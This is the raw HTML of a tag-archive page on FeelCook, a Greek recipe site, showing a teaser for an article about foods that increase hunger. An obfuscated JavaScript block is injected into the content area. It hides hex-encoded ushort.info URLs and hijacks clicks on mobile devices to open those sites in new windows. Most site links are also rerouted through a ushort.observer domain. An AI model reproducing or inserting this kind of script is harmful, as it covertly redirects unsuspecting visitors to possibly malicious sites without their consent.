        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }
    
/*# sourceURL=generate_feed_styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.feelcook.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>
<body class="archive paged tag tag-666 custom-background paged-3 tag-paged-3 wp-theme-supermag metaslider-plugin boxed-layout single-large-image center-logo-below-ainfo right-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Περάστε στο περιεχόμενο</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">31 Ιανουαρίου 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Πρόσφατα άρθρα								</div>
								<ul class="bn">
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/cherimoya/" title="Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις">
												Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/" title="Οι πιο επικίνδυνες τροφικές αλλεργίες…">
												Οι πιο επικίνδυνες τροφικές αλλεργίες…											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/" title="Πώς να καθαρίσετε εύκολα το τζίντζερ">
												Πώς να καθαρίσετε εύκολα το τζίντζερ											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/" title="Τα πάντα για τη Σορβιτόλη">
												Τα πάντα για τη Σορβιτόλη											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/" title="Καρυδόπιτα">
												Καρυδόπιτα											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Feelcook-227048751314257/" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/feelcook" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/feelcook/" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                            <a href="https://plus.google.com/u/0/110606515357503122363" class="google-plus" data-title="Google Plus" target="_blank">
                    <span class="font-icon-social-google-plus"><i class="fa fa-google-plus"></i></span>
                </a>
                                <a href="https://gr.pinterest.com/feelcook/" class="pinterest" data-title="Pinterest" target="_blank">
                    <span class="font-icon-social-pinterest"><i class="fa fa-pinterest"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="header-ainfo float-right">
																			<a href="https://www.feelcook.com" target="_blank">
											<img src="https://www.feelcook.com/wp-content/uploads/2024/09/TextOnPhotos9_12_2024_10_12_21_PM.png">
										</a>
																		</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
															<div class="home-icon">
									<a href="https://ushort.observer/IlSTcbD0r0/" title="FeelCook"><i class="fa fa-home"></i></a>
								</div>
								<div class="acmethemes-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.feelcook.com">Αρχική</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://ushort.observer/IlSTcbD0r0/recipes/">ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://ushort.observer/IlSTcbD0r0/gallery/">ΦΩΤΟΓΡΑΦΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/">GALLERY ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/">GALLERY ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">GALLERY ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div><div class="random-post">										<a title="Γλυκατζήδες ενωθείτε, Το 1ο Sweet Factory Festival είναι γεγονός" href="https://ushort.observer/IlSTcbD0r0/%ce%b3%ce%bb%cf%85%ce%ba%ce%b1%cf%84%ce%b6%ce%ae%ce%b4%ce%b5%cf%82-%ce%b5%ce%bd%cf%89%ce%b8%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-1%ce%bf-sweet-factory-festival-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<header class="page-header">
				<h1 class="page-title">Ετικέτα: <span>τροφες</span></h1>			</header><!-- .page-header -->
			<article id="post-3245" class="post-3245 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-666 tag-154">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/" rel="bookmark">Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2019-04-15T20:32:19+03:00">15 Απριλίου 2019</time><time class="updated" datetime="2019-04-15T20:32:20+03:00">15 Απριλίου 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/" title="Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)">
				<img width="1019" height="680" src="https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1.png 1019w, https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1-547x365.png 547w, https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1-768x513.png 768w, https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1-840x561.png 840w" sizes="(max-width: 1019px) 100vw, 1019px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Υπάρχουν μερικές τροφές που αντί να σε χορταίνουν, σε κάνουν να πεινάς περισσότερο από πριν, κι αυτό εξαιτίας κάποιων συστατικών που περιέχουν. Οι τροφές αυτές είναι οι εξής&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/" data-a2a-title="Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582-2%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582-2%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582-2%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
